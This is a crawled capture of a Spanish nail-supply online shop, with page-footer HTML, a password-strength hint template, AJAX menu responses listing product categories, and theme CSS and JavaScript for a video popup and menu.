   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.siberian-nails.com/themes/core.js" ></script>
  <script src="https://www.siberian-nails.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/onsite_messaging/onsite_messaging.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/interoperability/interoperability.js" ></script>
  <script src="https://www.siberian-nails.com/modules/facebookconversiontrackingplus/views/js/events.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/newsletter.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-modal.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-consent.js" ></script>
  <script src="https://www.siberian-nails.com/modules/responsivemenu/views/js/responsivemenu.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/selectize/selectize.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.ui.touch-punch.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.form.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/pm_advancedsearch.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/as4_plugin-17.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehousechild/assets/js/custom.js" ></script>
  <script src="https://www.siberian-nails.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>





                <a target="_blank" href="https://wa.me/34691642737/?l=es&amp;text=" class="float warehousechild whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=1&action=menu&type=category
body_size: 296
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-1\" data-id=\"1\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/1-raiz\"\n            >Ra\u00edz<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"1\"\n                    href=\"https:\/\/www.siberian-nails.com\/1-raiz\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-2\n                    rm-level__item-container--category-last                    rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-2\n                                                rm-level__item--category-last                        rm-level__item--category-first                    \"\n                                            data-load=\"2\"\n                                        href=\"https:\/\/www.siberian-nails.com\/2-inicio\"\n                                    >Inicio<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=2&action=menu&type=category
body_size: 344
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-2\" data-id=\"2\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/\"\n            >Inicio<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"2\"\n                    href=\"https:\/\/www.siberian-nails.com\/2-inicio\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-15\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-15\n                                                                        rm-level__item--category-first                    \"\n                                            data-load=\"15\"\n                                        href=\"https:\/\/www.siberian-nails.com\/15-materiales\"\n                                    >Materiales<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-48\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-48\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/48-cursos\"\n                                    >Cursos<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=46&action=menu&type=category
body_size: 410
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-46\" data-id=\"46\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/46-limas-y-recambios\"\n            >LIMAS Y RECAMBIOS<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"46\"\n                    href=\"https:\/\/www.siberian-nails.com\/46-limas-y-recambios\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-86\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-86\n                                                                        rm-level__item--category-first                    \"\n                                        href=\"https:\/\/www.siberian-nails.com\/86-limas-clasicas\"\n                                    >Limas cl\u00e1sicas<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-87\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-87\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/87-placas-de-lima\"\n                                    >Placas de lima<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-88\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-88\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/88-recambios-para-placa-de-lima\"\n                                    >Recambios para placa de lima<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css
body_size: 857
content:
:root{
    --psolvp-size-small:100px;
    --psolvp-size-medium:150px;
    --psolvp-size-large:200px;
}

/* Container positioning */
.psolvp-container{
    position: fixed;
    z-index: 10000;
    opacity: var(--psolvp-opacity, 0.9);
    transition: opacity .3s ease, transform .3s ease;
}
.psolvp-container.psolvp-hidden{ opacity: 0; transform: scale(.95); pointer-events:none; }

/* Positions */
.psolvp-container.position-bottom-right{ right: 16px; bottom: 16px; }
.psolvp-container.position-bottom-left{ left: 16px; bottom: 16px; }
.psolvp-container.position-top-right{ right: 16px; top: 16px; }
.psolvp-container.position-top-left{ left: 16px; top: 16px; }

/* Sizes */
.psolvp-container.size-small .psolvp-bubble{ width: var(--psolvp-size-small); height: var(--psolvp-size-small); }
.psolvp-container.size-medium .psolvp-bubble{ width: var(--psolvp-size-medium); height: var(--psolvp-size-medium); }
.psolvp-container.size-large .psolvp-bubble{ width: var(--psolvp-size-large); height: var(--psolvp-size-large); }
.psolvp-container.size-custom .psolvp-bubble{ width: var(--psolvp-custom-width, var(--psolvp-size-medium)); height: var(--psolvp-custom-height, var(--psolvp-size-medium)); }

/* Bubble */
.psolvp-bubble{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    overflow: hidden;
    border: 3px solid rgba(255,255,255,.9);
    background: var(--psolvp-color, #007cba);
    box-shadow: 0 8px 16px rgba(0,0,0,.2);
    cursor: pointer;
    position: relative;
}
.psolvp-bubble img{ width: 100%; height: 100%; object-fit: cover; display:block; }
.psolvp-bubble video{ width: 100%; height: 100%; object-fit: cover; display:block; }
.psolvp-bubble-close {
    position: absolute;
    right: -14px;
    top: 0px;
    width: 30px;
    height: 30px;
    border-radius: 100%;
    border: 0;
    background: #fff;
    color: #333;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    display: flex
;
    justify-content: center;
    align-items: center;
}
.psolvp-play-icon{ color:#fff; font-size:28px; line-height:1; }

/* Animation variants */
.psolvp-container.anim-fade{ transition: opacity .4s ease; }
.psolvp-container.anim-slide{ transform: translateY(10px); }
.psolvp-container.anim-slide:not(.psolvp-hidden){ transform: translateY(0); }
.psolvp-container.anim-bounce{ animation: psolvp-bounce 2s infinite; }
@keyframes psolvp-bounce{ 0%,100%{ transform: translateY(0);} 50%{ transform: translateY(-4px);} }

/* Modal */
.psolvp-modal[hidden]{ display:none !important; }
.psolvp-modal{ position:fixed; inset:0; z-index:10001; }
.psolvp-modal-backdrop{ position:absolute; inset:0; background:rgba(0,0,0,.6); }
.psolvp-modal-dialog{ position:relative; max-width: 90vw; width: 960px; margin: 5vh auto; background:#000; border-radius:8px; overflow:hidden; box-shadow:0 10px 30px rgba(0,0,0,.4); }
.psolvp-video-wrap{ position:relative; padding-top:56.25%; background:#000; }
.psolvp-video-wrap video{ position:absolute; inset:0; width:100%; height:100%; }
.psolvp-close{ position:absolute; right:10px; top:10px; background:#fff; border:0; border-radius:50%; width:32px; height:32px; cursor:pointer; font-size:18px; line-height:32px; text-align:center; }

/* Body lock when modal open */
body.psolvp-modal-open{ overflow:hidden; }


--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css
body_size: 806
content:
 .fa-search:before,
.fa-user:before,
.fa-shopping-bag:before {
    content: "" !important;
    width: 30px;
    display: block;
    height: 30px;
    background-size: contain !important
}
.fa-search:before {
    width: 25px;
    background: url(/themes/warehousechild/icons/search-icon.svg) center center no-repeat
}

.fa-bars:before,
.fa-navicon:before,
.fa-reorder:before {
    background: url(/themes/warehousechild/icons/hamburguer-icon.svg) center center no-repeat
}

.fa-user:before {
    background: url(/themes/warehousechild/icons/user-icon.svg) center center no-repeat
}

.fa-shopping-bag:before {
    background: url(/themes/warehousechild/icons/cart-icon.svg) center center no-repeat
}

.header-nav .row{align-items: center}
#footer > svg{background:#fff}
.priceContainer{float: left;margin-right: 10px}
#content-wrapper .section-title,#wrapper .block-title{font-size:17px}
.rm-level__container{margin-top: 20px}
#footer li a.rm-level__item, .rm-level__item {padding:6px 23px}
.rm-container{padding-bottom:0}

.product-additional-info{border:0}
.PM_ASCriterions ul {
    list-style: none;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
}
.btn-outline-primary {
    --bs-btn-color: #b79c3b;
    --bs-btn-border-color: #b79c3b;
    --bs-btn-hover-color:#fff;
    --bs-btn-hover-bg: #b79c3b;
    --bs-btn-hover-border-color: #b79c3b;
    --bs-btn-focus-shadow-rgb: 47, 181, 210;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #b79c3b;
    --bs-btn-active-border-color: #b79c3b;
    --bs-btn-disabled-color: #b79c3b;
    --bs-btn-disabled-bg: transparent;
    --bs-btn-disabled-border-color: #b79c3b;
    --bs-gradient: none;
}
.btn-outline-primary:hover{color:#fff}

#product-images-thumbs.swiper-container-vertical .thumb-container {padding:0}
.resaltcolor{color:#aa8c22}
.PM_ASCriterions ul li{min-width:110px;margin: 0 2px}
.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare{width: 50px;height: 50px;margin: 0px!important;}
.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue {padding: 0 5px;line-height: 46px;display: inline;text-align: center}
.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink {height: 52px}
.PM_ASCriterionGroupLink .PM_ASCriterionLinkSelected, .PM_ASCriterionGroupLink .PM_ASCriterionLink:hover {border: 1px solid #000}
.PM_ASCriterionLink{border: 1px solid #fff}
#footer li a.rm-level__item:hover, #footer li a.rm-level__item--selected, .rm-level__item:hover, .rm-level__item--selected {background-color: #aa8c22;color:#fff !important}
@media (max-width: 576px){
    .col-mobile-logo img.logo{max-width:122px}
    #iqithtmlandbanners-block-1 p{font-size:13px}
    #iqithtmlandbanners-block-4{display:none !important}
    .PM_ASCriterions ul {list-style: none;display: block}
    .PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare {width: 23px;height: 23px}
    .PM_ASCriterionGroupLinkColor .PM_ASCriterionLink {height: 26px}
    .PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue {padding: 0 5px;line-height: 25px}
    #footer-container-main.footer-style-inline>div>.row .block-title{display:none !important}
	
	
}
.btn-product-list .bag-icon{display:none}

#noir-square,
.ns-fab8g-e-0,
.ns-fab8g-l-noir-square {
  display: none !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js
body_size: -62
content:
 $(".cbp-hrmenu-tab-7").on("click",function(){$("#menu-icon").trigger("click");});
